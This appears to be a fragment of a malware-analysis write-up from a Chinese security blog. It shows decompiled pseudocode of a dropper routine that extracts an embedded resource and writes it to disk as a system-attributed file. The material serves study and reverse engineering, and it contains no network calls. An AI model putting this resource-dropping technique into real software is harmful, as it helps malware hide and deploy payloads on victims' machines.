 signed __int64 sub_180001014()
{
HRSRC v0; // rax
HRSRC v1; // rbx
HGLOBAL v3; // rax
DWORD *v4; // rdi
DWORD v5; // esi
HANDLE v6; // rax
void *v7; // rbx
DWORD NumberOfBytesWritten; // [rsp+50h] [rbp+8h]
v0 = FindResourceA(hModule, (LPCSTR)0x65, "W");
v1 = v0;
if ( !v0 )
return 0i64;
v3 = LoadResource(hModule, v0);
if ( !v3 )
return 0i64;
v4 = (DWORD *)LockResource(v3);
if ( !v4 || !SizeofResource(hModule, v1) )
return 0i64;
v5 = *v4;
v6 = CreateFileA(Dest, 0x40000000u, 2u, 0i64, 2u, 4u, 0i64);
v7 = v6;
if ( v6 != (HANDLE)-1i64 )
{
WriteFile(v6, v4 + 1, v5, &NumberOfBytesWritten, 0i64);
CloseHandle(v7);
}
return 1i64;
}
https://blog.csdn.net/Eastmount
娜璋AI安全之家